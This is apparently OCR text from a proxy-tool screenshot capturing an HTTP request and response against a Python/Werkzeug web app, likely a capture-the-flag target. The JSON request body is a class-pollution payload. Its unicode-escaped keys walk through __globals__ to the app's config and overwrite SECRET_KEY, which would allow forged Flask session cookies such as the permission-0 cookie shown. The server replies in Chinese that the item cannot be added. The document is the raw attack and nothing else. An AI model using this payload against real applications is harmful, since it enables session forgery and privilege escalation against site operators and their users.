 请求
美化 Raw Hex
\n
1 POST /add?price=2 HTTP/1.1
2 Host: 27.25.151.198:38398
3 Content-Length: 205
4 Accept-Language: zh-CN,zh;q=0.9
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/135.0.0.0
Safari/537.36
6 Content-Type: application/json
7 Accept: */*
8 Origin: http://27.25.151.198:38398
9 Referer: http://27.25.151.198:38398/add
10 Accept-Encoding: gzip, deflate, br
11 Cookie: PHPSESSID=14cf11d7e0f56b93bb77dd4990f30e1b; session=
eyJuYW1lIjoiY3VzdG9tZXIiLCJwZXJtaXNzaW9uIjowfQ.aEZMIQ.Mkqw24UbkRf-WCA7iceQLLbAb4o
12 Connection: keep-alive
13
14 {
"\u005f\u005f\u0067\u006c\u006f\u0062\u0061\u006c\u0073\u005f\u005f":{
"\u0061\u0070\u0070":{
"\u0063\u006f\u006e\u0066\u0069\u0067":{
"\u0053\u0045\u0043\u0052\u0045\u0054\u005f\u004b\u0045\u0059":"123"
}
}
}
}
响应
美化 Raw Hex 页面渲染
1 HTTP/1.0 200 OK
2 Content-Type: text/html; charset=utf-8
3 Content-Length: 24
4 Server: Werkzeug/2.0.3 Python/3.9.22
5 Date: Mon, 09 Jun 2025 03:49:02 GMT
6
7 你无法添加商品哦